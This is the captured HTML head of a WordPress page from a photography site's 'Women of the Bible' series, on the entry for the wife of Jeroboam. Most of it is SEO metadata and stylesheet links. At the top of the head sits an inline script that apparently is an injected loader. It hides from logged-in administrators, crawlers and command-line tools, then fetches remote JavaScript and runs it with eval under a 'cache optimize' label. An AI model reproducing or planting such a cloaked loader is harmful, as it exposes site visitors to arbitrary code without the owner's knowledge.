

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diklalaor.photography/wife-of-jeroboam/
body_size: 24710
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://diklalaor.photography/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Wife of Jeroboam | Women Of The Bible | Dikla Laor</title>
<meta name="description" content="wife of Jeroboam&quot;And Jeroboam said to his wife: &#039;Arise, I pray thee, and disguise thyself, that thou be not known to be the wife of Jeroboam; and get thee to Shiloh; behold, there is Ahijah the prophet; And take with thee ten loaves, and biscuits, and a cruse of honey, and go to him; he will tell thee what shall become of the child.&quot; kings 1 14 2-3"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://diklalaor.photography/wife-of-jeroboam/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wife of Jeroboam | Women Of The Bible | Dikla Laor" />
<meta property="og:description" content="wife of Jeroboam&quot;And Jeroboam said to his wife: &#039;Arise, I pray thee, and disguise thyself, that thou be not known to be the wife of Jeroboam; and get thee to Shiloh; behold, there is Ahijah the prophet; And take with thee ten loaves, and biscuits, and a cruse of honey, and go to him; he will tell thee what shall become of the child.&quot; kings 1 14 2-3" />
<meta property="og:url" content="https://diklalaor.photography/wife-of-jeroboam/" />
<meta property="og:site_name" content="Dikla Laor photography | Women Of The Bible" />
<meta property="article:tag" content="2019-2023" />
<meta property="article:section" content="name index" />
<meta property="og:updated_time" content="2025-01-21T17:32:20+00:00" />
<meta property="og:image" content="https://diklalaor.photography/wp-content/uploads/2019/12/80252343_2846570082029465_6253035593391931392_o.jpg" />
<meta property="og:image:secure_url" content="https://diklalaor.photography/wp-content/uploads/2019/12/80252343_2846570082029465_6253035593391931392_o.jpg" />
<meta property="og:image:width" content="1300" />
<meta property="og:image:height" content="867" />
<meta property="og:image:alt" content="wife of Jeroboam &quot;And Jeroboam said to his wife: &#039;Arise, I pray thee, and disguise thyself, that thou be not known to be the wife of Jeroboam; and get thee to Shiloh; behold, there is Ahijah the prophet; And take with thee ten loaves, and biscuits, and a cruse of honey, and go to him; he will tell thee what shall become of the child.&quot; kings 1 14 2-3" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-12-21T05:54:00+00:00" />
<meta property="article:modified_time" content="2025-01-21T17:32:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wife of Jeroboam | Women Of The Bible | Dikla Laor" />
<meta name="twitter:description" content="wife of Jeroboam&quot;And Jeroboam said to his wife: &#039;Arise, I pray thee, and disguise thyself, that thou be not known to be the wife of Jeroboam; and get thee to Shiloh; behold, there is Ahijah the prophet; And take with thee ten loaves, and biscuits, and a cruse of honey, and go to him; he will tell thee what shall become of the child.&quot; kings 1 14 2-3" />
<meta name="twitter:image" content="https://diklalaor.photography/wp-content/uploads/2019/12/80252343_2846570082029465_6253035593391931392_o.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="amity" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://diklalaor.photography/#organization","name":"Dikla Laor photography | Women Of The Bible","url":"https://diklalaor.photography","logo":{"@type":"ImageObject","@id":"https://diklalaor.photography/#logo","url":"https://diklalaor.photography/wp-content/uploads/2019/04/logo-dikla-laor.png","contentUrl":"https://diklalaor.photography/wp-content/uploads/2019/04/logo-dikla-laor.png","caption":"Dikla Laor photography | Women Of The Bible","inLanguage":"en-US","width":"570","height":"59"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://diklalaor.photography/#logo"}},{"@type":"WebSite","@id":"https://diklalaor.photography/#website","url":"https://diklalaor.photography","name":"Dikla Laor photography | Women Of The Bible","publisher":{"@id":"https://diklalaor.photography/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://diklalaor.photography/wp-content/uploads/2019/12/80252343_2846570082029465_6253035593391931392_o.jpg","url":"https://diklalaor.photography/wp-content/uploads/2019/12/80252343_2846570082029465_6253035593391931392_o.jpg","width":"1300","height":"867","caption":"wife of Jeroboam \"And Jeroboam said to his wife: 'Arise, I pray thee, and disguise thyself, that thou be not known to be the wife of Jeroboam; and get thee to Shiloh; behold, there is Ahijah the prophet; And take with thee ten loaves, and biscuits, and a cruse of honey, and go to him; he will tell thee what shall become of the child.\" kings 1 14 2-3","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://diklalaor.photography/wife-of-jeroboam/#webpage","url":"https://diklalaor.photography/wife-of-jeroboam/","name":"Wife of Jeroboam | Women Of The Bible | Dikla Laor","datePublished":"2024-12-21T05:54:00+00:00","dateModified":"2025-01-21T17:32:20+00:00","isPartOf":{"@id":"https://diklalaor.photography/#website"},"primaryImageOfPage":{"@id":"https://diklalaor.photography/wp-content/uploads/2019/12/80252343_2846570082029465_6253035593391931392_o.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://diklalaor.photography/author/amity/","name":"amity","url":"https://diklalaor.photography/author/amity/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0286fd5aa093e2a5d6b06239965262944e489b965941fafbd6b5ffd0f03bc71b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0286fd5aa093e2a5d6b06239965262944e489b965941fafbd6b5ffd0f03bc71b?s=96&amp;d=mm&amp;r=g","caption":"amity","inLanguage":"en-US"},"worksFor":{"@id":"https://diklalaor.photography/#organization"}},{"@type":"BlogPosting","headline":"Wife of Jeroboam | Women Of The Bible | Dikla Laor","datePublished":"2024-12-21T05:54:00+00:00","dateModified":"2025-01-21T17:32:20+00:00","author":{"@id":"https://diklalaor.photography/author/amity/","name":"amity"},"publisher":{"@id":"https://diklalaor.photography/#organization"},"description":"wife of Jeroboam&quot;And Jeroboam said to his wife: &#039;Arise, I pray thee, and disguise thyself, that thou be not known to be the wife of Jeroboam; and get thee to Shiloh; behold, there is Ahijah the prophet; And take with thee ten loaves, and biscuits, and a cruse of honey, and go to him; he will tell thee what shall become of the child.&quot; kings 1 14 2-3","name":"Wife of Jeroboam | Women Of The Bible | Dikla Laor","@id":"https://diklalaor.photography/wife-of-jeroboam/#richSnippet","isPartOf":{"@id":"https://diklalaor.photography/wife-of-jeroboam/#webpage"},"image":{"@id":"https://diklalaor.photography/wp-content/uploads/2019/12/80252343_2846570082029465_6253035593391931392_o.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://diklalaor.photography/wife-of-jeroboam/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.enable.co.il' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Women Of The Bible | Dikla Laor &raquo; Feed" href="https://diklalaor.photography/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women Of The Bible | Dikla Laor &raquo; Comments Feed" href="https://diklalaor.photography/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diklalaor.photography/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiklalaor.photography%2Fwife-of-jeroboam%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diklalaor.photography/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiklalaor.photography%2Fwife-of-jeroboam%2F&#038;format=xml&#038;lang=en" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diklalaor.photography/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-6-css' href='https://diklalaor.photography/wp-content/plugins/wp-font-awesome/font-awesome/css/fontawesome-all.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='fontawesome-css-4-css' href='https://diklalaor.photography/wp-content/plugins/wp-font-awesome/font-awesome/css/v4-shims.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='justified-gallery-css' href='https://diklalaor.photography/wp-content/plugins/elements-plus/assets/css/justifiedGallery.min.css?ver=2.16.5' media='all' />
<link rel='stylesheet' id='ep-elements-css' href='https://diklalaor.photography/wp-content/plugins/elements-plus/assets/css/ep-elements.css?ver=2.16.5' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='https://diklalaor.photography/wp-content/uploads/oceanwp-webfonts-css/2aa012b8d7502dd9473761c6aee9f348.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-1502-css' href='https://diklalaor.photography/wp-content/uploads/elementor/css/post-1502.css?ver=1768564764' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-4009-css' href='https://diklalaor.photography/wp-content/uploads/elementor/css/post-4009.css?ver=1768564764' media='all' />
<link rel='stylesheet' id='elementor-post-1505-css' href='https://diklalaor.photography/wp-content/uploads/elementor/css/post-1505.css?ver=1768564764' media='all' />
<link rel='stylesheet' id='elementor-post-3268-css' href='https://diklalaor.photography/wp-content/uploads/elementor/css/post-3268.css?ver=1768564764' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://diklalaor.photography/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
